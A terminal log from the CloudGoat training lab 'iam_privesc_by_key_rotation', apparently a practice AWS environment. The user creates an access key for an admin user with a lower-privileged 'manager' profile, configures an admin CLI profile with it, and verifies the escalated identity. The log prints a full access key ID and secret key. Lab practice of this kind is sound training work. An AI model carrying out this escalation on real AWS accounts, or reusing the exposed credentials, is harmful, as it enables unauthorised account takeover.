 |+----------------------+-----------------------------+-----------+------------------------+|
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$ aws iam create-access-key --
user-name "$ADMIN" --profile manager
{
    "AccessKey": {
        "UserName": "admin_cgid4javehk8mx",
        "AccessKeyId": "AKIA5F25AJRQYG6C6YWN",
        "Status": "Active",
        "SecretAccessKey": "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",
        "CreateDate": "2026-07-26T15:48:02+00:00"
    }
}
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$ aws configure --profile admi
n
Tip: You can deliver temporary credentials to the AWS CLI using your AWS Console session by running the command 'aws login'.
AWS Access Key ID [None]: AKIA5F25AJRQYG6C6YW
AWS Secret Access Key [None]: t5/cO0bnIV8/60j7kExWkbFmZxp3RH+1NXNWlL0W
Default region name [None]: us-east-1
Default output format [None]: json
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$ aws configure --profile admi
n
AWS Access Key ID [****************C6YW]: AKIA5F25AJRQYG6C6YWN
AWS Secret Access Key [****************lL0W]:
Default region name [us-east-1]:
Default output format [json]:
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$ aws sts get-caller-identity
--profile admin
{
    "UserId": "AIDA5F25AJRQV4SXF2HRJ",
    "Account": "905896283233",
    "Arn": "arn:aws:iam::905896283233:user/admin_cgid4javehk8mx"
}
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$